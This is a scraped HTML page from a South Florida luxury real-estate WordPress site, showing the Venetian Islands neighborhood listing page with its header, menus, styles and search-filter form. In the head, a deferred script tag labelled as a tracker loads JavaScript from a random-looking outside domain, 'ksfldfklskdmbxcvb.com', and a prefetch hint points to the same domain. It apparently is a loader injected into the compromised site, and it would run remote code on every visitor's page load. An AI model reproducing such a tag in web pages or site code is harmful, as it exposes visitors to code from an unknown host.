

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxurylivinghq.com/venetian-islands/
body_size: 47983
content:
<!DOCTYPE html>
<html lang="en-EN">
  <head>
        <title>Venetian Islands - Luxury Living HQ Luxury Living HQ</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="keywords" content="" />  
        <meta name="description" content="Live in South Florida">
        <meta name="apple-mobile-web-app-capable" content="yes">
    <!-- APP HEADER COLOR -->
    <meta name="apple-mobile-web-app-status-bar-style" content="">
    <meta name="theme-color" content="">
    <meta name="msapplication-navbutton-color" content="">
    
                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='https://idxboost-spw-assets.idxboost.us' />
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://luxurylivinghq.com/venetian-islands/" />
	<meta property="og:locale" content="en_US" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://luxurylivinghq.com/venetian-islands/","url":"https://luxurylivinghq.com/venetian-islands/","name":"Venetian Islands - Luxury Living HQ","isPartOf":{"@id":"https://luxurylivinghq.com/#website"},"datePublished":"2020-11-24T17:08:53+00:00","breadcrumb":{"@id":"https://luxurylivinghq.com/venetian-islands/#breadcrumb"},"inLanguage":"en-EN","potentialAction":[{"@type":"ReadAction","target":["https://luxurylivinghq.com/venetian-islands/"]}]},{"@type":"BreadcrumbList","@id":"https://luxurylivinghq.com/venetian-islands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://luxurylivinghq.com/"},{"@type":"ListItem","position":2,"name":"Venetian Islands"}]},{"@type":"WebSite","@id":"https://luxurylivinghq.com/#website","url":"https://luxurylivinghq.com/","name":"Luxury Living HQ","description":"Live in South Florida","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://luxurylivinghq.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-EN"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
        <link rel="dns-prefetch" href="https://fl-photos-static.idxboost.us" />
        <link rel="dns-prefetch" href="https://th-fl-photos-static.idxboost.us" />
        <link rel="dns-prefetch" href="https://api.idxboost.com" />
        <link rel="dns-prefetch" href="https://cpanel.idxboost.com" />
    <style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sweetalert-css-css' href='https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/css/vendor/sweetalert.min.css?ver=1764107993.1750429735' type='text/css' media='all' />
<link rel='stylesheet' id='flex-idx-main-project-css' href='https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/css/main.min.css?ver=1764107993.1750429735' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Aw400%2C700&#038;ver=1750429735' type='text/css' media='all' />
<link rel='stylesheet' id='flex_initial_css_main-css' href='https://luxurylivinghq.com/wp-content/themes/builder/css/lg.css?ver=6.8.3.1750429735' type='text/css' media='all' />
<script type="text/javascript" src="https://luxurylivinghq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1750429735" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1.1750429735" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/jquery-ui.min.js?ver=1764107993.1750429735" id="flex-idx-filter-jquery-ui-js"></script>
<script type="text/javascript" src="https://luxurylivinghq.com/wp-content/plugins/idxboost/build/1763146585/js/vendor/jquery.ui.touch-punch.min.js?ver=1764107993.1750429735" id="flex-idx-filter-jquery-ui-touch-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1764730269&amp;ver=1750429735" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://luxurylivinghq.com/wp-json/" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://luxurylivinghq.com/?p=25' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxurylivinghq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxurylivinghq.com%2Fvenetian-islands%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxurylivinghq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxurylivinghq.com%2Fvenetian-islands%2F&#038;format=xml" />
<script src="https://www.google.com/recaptcha/api.js?render=6LdpGDclAAAAAOXpiVqL3bYd3B_xOryFFxYOogKD"></script><link rel="icon" href="https://luxurylivinghq.com/wp-content/uploads/2021/05/cropped-favicon_hq-32x32.png" sizes="32x32" />
<link rel="icon" href="https://luxurylivinghq.com/wp-content/uploads/2021/05/cropped-favicon_hq-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://luxurylivinghq.com/wp-content/uploads/2021/05/cropped-favicon_hq-180x180.png" />
<meta name="msapplication-TileImage" content="https://luxurylivinghq.com/wp-content/uploads/2021/05/cropped-favicon_hq-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.full-page-luxury .view-list #result-search .propertie .features,.full-page-luxury .view-list .result-search .propertie .features{padding-left:0!important}.full-page-luxury .view-list #result-search .wrap-slider,.full-page-luxury .view-list .result-search .wrap-slider{display:none!important}@media (max-width:1023px){.full-page-luxury .view-list .luxury-condo-title{border-bottom:1px solid #e5e5e5;padding-bottom:10px;margin-bottom:20px}}.full-page-luxury .ib-btn-mp.ib-icon-grid,.full-page-luxury .wrap-slider{display:none!important}.full-page-luxury .mapview-container .mapviwe-body .mapviwe-item ul{margin-top:25px}.full-page-luxury .mapview-container .mapviwe-body .mapviwe-item h2{width:100%;left:20px}.full-page-luxury .mapview-container .mapviwe-body .mapviwe-item .mapviwe-img{display:none}@media screen and (min-width:1024px){.full-page-luxury:not(.clidxboost-nmap) #wrap-result.view-map #result-search>.propertie{padding-left:0;min-height:65px}.full-page-luxury:not(.clidxboost-nmap) #wrap-result.view-map #result-search>.propertie .features li.address{padding-bottom:5px}}.full-page-luxury .mapview-container .mapviwe-body .mapviwe-item a{z-index:3}@media (max-width:767px){.full-page-luxury #filter-views{display:none!important}}#luxury-condo-page .view-list #result-search .propertie .wrap-slider,#luxury-condo-page .view-list .result-search .propertie .wrap-slider{display:none!important;height:0!important;width:0!important} 

.wp-block-image figure{margin:0}
.wp-block-image{
	margin:0
}

#flex_idx_contact_form .form-item:nth-child(6) .opt-item.chk-item{
	display:none;
}		</style>
		    <link rel="stylesheet" href="https://luxurylivinghq.com/wp-content/themes/builder/css/new-footer.css">
  </head>
   
  <body class="wp-singular flex-landing-pages-template-default single single-flex-landing-pages postid-25 wp-theme-builder ib-wrap-full-width">
    <!-- GTM scripts inside body -->
        <header id="header" class="ms-header ms-bottom-shadow">
      <div class="ms-wrap-header">
        <div class="ms-top-header">
          <!-- INICIO REDES SOCIALES -->
                    <!-- FINAL REDES SOCIALES -->
          
          <!-- INICIO IDIOMAS -->
                    <!-- FINAL IDIOMAS -->
          
          <!-- INICIO LOGIN Y REGISTER -->
          <div class="ms-item ms-wp-login">
            <div class="ms-login-access">
                            <ul class="item-no-hea item-header" id="user-options">
                <li class="login" data-modal="modal_login" data-tab="tabLogin">
                  <button class="lg-login ms-btn-login" rel="nofollow" aria-label="Login">
                    <span class="ms-icon-login"></span>
                    <span class="ms-text">Login</span>
                  </button>
                </li>
                <li class="register" data-modal="modal_login" data-tab="tabRegister">
                  <button class="lg-register ms-btn-login ms-register" aria-label="Register">
                    <span class="ms-text">Register</span>
                  </button>
                </li>
              </ul>
                          </div>
          </div>
          <!-- FINAL LOGIN Y REGISTER -->
          
          <!-- INICIO CONTACTO -->
          <div class="ms-item ms-wp-contact">
            <div class="ms-contact-info">
              <a href="tel:+19546391607" class="ms-btn-phone" title="Call us  +1 (954) 639 1607">
                <span><span>Call </span>+1 (954) 639 1607</span>
              </a>
              <a href="mailto:sales@luxurylivinghq.com" class="ms-btn-email" title="Email contact"><span>Email</span></a>
            </div>
          </div>
          <!-- FINAL CONTACTO -->
        </div>

        <div class="ms-middle-header">
          <!-- INICIO LOGO -->
                    <!-- FINAL LOGO -->
          <div class="ms-item">
            <!-- INICIO MENU -->
            <div class="wrap-menu">
              <nav aria-label="Main Menu">
                <div id="menu-main" class="menu-primary-menu-container"><ul id="menu-primary-menu" class=""><li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://luxurylivinghq.com/sample-page/">Home</a></li>
<li id="menu-item-1217" class="menu-item menu-item-type-post_type menu-item-object-flex-filter-pages menu-item-1217"><a href="https://luxurylivinghq.com/exclusive-listings/">Exclusive Listings</a></li>
<li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1308"><a href="#">New Developments</a>
<ul class="sub-menu">
	<li id="menu-item-1914" class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1914"><a href="https://luxurylivinghq.com/building/selene-oceanfront-residences/">Selene Oceanfront Residences</a></li>
	<li id="menu-item-1306" class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1306"><a href="https://luxurylivinghq.com/building/conrad-fort-lauderdale/">Conrad Fort Lauderdale</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1307"><a href="https://luxurylivinghq.com/building/natiivo/">NATIIVO</a></li>
	<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1304"><a href="https://luxurylivinghq.com/building/residences-by-armani-casa/">Residences by Armani Casa</a></li>
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1305"><a href="https://luxurylivinghq.com/building/aston-martin-residences/">Aston Martin Residences</a></li>
	<li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1309"><a href="https://luxurylivinghq.com/pre-construction/">View All</a></li>
</ul>
</li>
<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://luxurylivinghq.com/luxury-condos/">Buildings</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1310"><a href="#">Neighborhoods</a>
<ul class="sub-menu">
	<li id="menu-item-1232" class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1232"><a href="https://luxurylivinghq.com/miami-beach/">Miami Beach</a></li>
	<li id="menu-item-1231" class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1231"><a href="https://luxurylivinghq.com/fort-lauderdale/">Fort Lauderdale</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1229"><a href="https://luxurylivinghq.com/brickell/">Brickell</a></li>
	<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1230"><a href="https://luxurylivinghq.com/downtown-miami/">Downtown Miami</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1233"><a href="https://luxurylivinghq.com/sunny-isles/">Sunny Isles</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://luxurylivinghq.com/neighborhoods/">View All</a></li>
</ul>
</li>
<li id="menu-item-1220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://luxurylivinghq.com/list-with-us/">List With Us</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://luxurylivinghq.com/our-team/">Our Team</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1224"><a>About Us</a>
<ul class="sub-menu">
	<li id="menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://luxurylivinghq.com/krista-richman/">Krista Richman</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://luxurylivinghq.com/maisie-lenzi/">Maisie Lenzi</a></li>
</ul>
</li>
<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://luxurylivinghq.com/connect-with-us/">Connect With Us</a></li>
</ul></div>              </nav>
            </div>
            <!-- FINAL MENU -->
            
            <!-- INICIO BOTON SEARCH -->
            <a href="/search" class="ms-btn-search" title="Search a Property">
              <span></span>
              Search a Property            </a>
            <!-- FINAL BOTON SEARCH -->
            
            <!-- INICIO BOTON MENU -->
            <button class="ms-btn-menu" id="show-mobile-menu" aria-expanded="false"
              aria-label="Show menu">
              <span></span>
              <span></span>
              <span></span>
            </button>
            <!-- FINAL BOTON MENU -->
                      </div>
        </div>
      </div>
      
      <!-- INICIO MENU RESPOSNIVE -->
      <div class="wrap-menu">
        <div class="ms-menu-responsive">
          <nav aria-label="Lateral Menu">
            <div class="mobile_menu_div_100"><ul id="menu-main-resposnive" class="menu-more-options"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://luxurylivinghq.com/sample-page/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-flex-filter-pages menu-item-1217"><a href="https://luxurylivinghq.com/exclusive-listings/">Exclusive Listings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1308"><a href="#">New Developments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1914"><a href="https://luxurylivinghq.com/building/selene-oceanfront-residences/">Selene Oceanfront Residences</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1306"><a href="https://luxurylivinghq.com/building/conrad-fort-lauderdale/">Conrad Fort Lauderdale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1307"><a href="https://luxurylivinghq.com/building/natiivo/">NATIIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1304"><a href="https://luxurylivinghq.com/building/residences-by-armani-casa/">Residences by Armani Casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-idx-building menu-item-1305"><a href="https://luxurylivinghq.com/building/aston-martin-residences/">Aston Martin Residences</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1309"><a href="https://luxurylivinghq.com/pre-construction/">View All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1311"><a href="https://luxurylivinghq.com/luxury-condos/">Buildings</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1310"><a href="#">Neighborhoods</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1232"><a href="https://luxurylivinghq.com/miami-beach/">Miami Beach</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1231"><a href="https://luxurylivinghq.com/fort-lauderdale/">Fort Lauderdale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1229"><a href="https://luxurylivinghq.com/brickell/">Brickell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1230"><a href="https://luxurylivinghq.com/downtown-miami/">Downtown Miami</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-flex-landing-pages menu-item-1233"><a href="https://luxurylivinghq.com/sunny-isles/">Sunny Isles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://luxurylivinghq.com/neighborhoods/">View All</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1220"><a href="https://luxurylivinghq.com/list-with-us/">List With Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="https://luxurylivinghq.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1224"><a>About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://luxurylivinghq.com/krista-richman/">Krista Richman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1227"><a href="https://luxurylivinghq.com/maisie-lenzi/">Maisie Lenzi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://luxurylivinghq.com/connect-with-us/">Connect With Us</a></li>
</ul></div>          </nav>
        </div>
      </div>
      <!-- FINAL MENU RESPONSIVE -->
    
      <div class="ms-overlay r-overlay"></div>
    </header>

<main id="flex-filters-theme">

              
        <div class="gwr gwr-breadcrumb">
          <div class="flex-breadcrumb">
            <ol>
              <li><a href="https://luxurylivinghq.com" title="Home">Home</a></li>
              <li>Venetian Islands</li>
            </ol>
          </div>
        </div>

                

    <script>
  var IB_SEARCH_FILTER_PAGE = true;
  var IB_SEARCH_FILTER_PAGE_TITLE = 'Venetian Islands';

  jQuery(function() {
    if (true === IB_SEARCH_FILTER_PAGE) {
      jQuery('#formRegister').append('<input type="hidden" name="source_registration_title" value="' + IB_SEARCH_FILTER_PAGE_TITLE + '">');
      jQuery('#formRegister').append('<input type="hidden" name="source_registration_url" value="' + location.href + '">');
      jQuery("#formRegister_ib_tags").val(IB_SEARCH_FILTER_PAGE_TITLE);
    }
  });
</script>
<style>
  .flex-breadcrumb {
    margin-bottom: 0 !important;
  }

  #footer {
    display: none !important;
  }

  .gwr {
    max-width: 100% !important;
  }

  .js-info-bubble-close {
    width: 30px;
    height: 30px;
    opacity: 0 !important;
  }

  .ib-search-marker-active .dgt-richmarker-single,
  .ib-search-marker-active .dgt-richmarker-group {
    background: rgb(255, 0, 72) !important;
  }

  .ib-search-marker-active .dgt-richmarker-group:after,
  .ib-search-marker-active .dgt-richmarker-single:after {
    border-top: 5px solid rgb(255, 0, 72) !important;
  }

  .ib-modal-filters-mobile {
    position: fixed !important;
  }

  /*@media (max-width: 989px) {
        .flex-map-controls-ct { display: none !important; }
    }*/
</style>


<form id="flex_idx_search_filter_form" method="post">

      <input type="hidden" name="sale_type" value="">
  <input type="hidden" name="property_type" value="">
  <input type="hidden" name="filter_search_keyword_label" value="">
  <input type="hidden" name="filter_search_keyword_type" value="">
  <input type="hidden" name="waterfront_options" value="">

  <input type="hidden" name="polygon_search" value="">
  <input type="hidden" name="rect" value="">
  <input type="hidden" name="zm" value="">

  <input type="hidden" name="parking_options" value="">
  <input type="hidden" name="amenities" value="">
  <input type="hidden" name="othersamenities" value="">

  
  <input type="hidden" name="min_sale_price" value="">
  <input type="hidden" name="max_sale_price" value="">

  <input type="hidden" name="min_rent_price" value="">
  <input type="hidden" name="max_rent_price" value="">

  <input type="hidden" name="min_beds" value="">
  <input type="hidden" name="max_beds" value="">

  <input type="hidden" name="min_baths" value="">
  <input type="hidden" name="max_baths" value="">

  <input type="hidden" name="min_living_size" value="">
  <input type="hidden" name="max_living_size" value="">

  <input type="hidden" name="min_lot_size" value="">
  <input type="hidden" name="max_lot_size" value="">

  <input type="hidden" name="min_year" value="">
  <input type="hidden" name="max_year" value="">

  <input type="hidden" name="sort_type" value="">
  <input type="hidden" name="page" value="">
</form>

<style>
.ib-price-range-wrap { display: none; }
#ui-id-1 {max-width:500px !important;}
</style>

                                
<h1 class="ms-hidden">Venetian Islands</h1>
<div class="ib-filter-container fixed-box">
  <div class="ib-fheader">
    <div class="ib-fhpa">
      <div class="ib-fhpa-minisearch">
        <label for="ib-fmsearch-a" class="ms-hidden">Enter Address, City, Zip Code, Subdivision</label>
                <input id="ib-fmsearch-a" class="ib-fmsearch ib-fmsearchsuggestions ib-fcitiesnon-hide" autocorrect="off" autocapitalize="off" spellcheck="false" autocomplete="disabled" autocomplete="disabled" type="search" data-type="outer-ac" placeholder="Enter Address, City, Zip Code, Subdivision">
                
